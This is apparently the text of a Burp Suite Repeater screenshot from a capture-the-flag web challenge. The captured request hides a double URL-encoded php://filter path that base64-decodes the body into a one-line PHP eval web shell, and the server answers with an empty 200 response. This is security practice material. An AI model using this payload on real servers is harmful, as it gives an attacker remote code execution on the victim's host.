 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
16 × 17 × ...
Send Cancel < ▼ > ▼ Target: http://5ccc0c98-80dd-451a-a2a
Request
Pretty Raw \n Actions
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%
36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%3
2%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25
%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%
33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%2
5%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36
%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%33%32%
25%33%33%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 5ccc0c98-80dd-451a-a2a4-cfba981812c3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 44
11
12 content=aaPD89ZXZhbCgkX1BPU1RbJ2hpJ10pOw==
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 May 2023 08:53:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9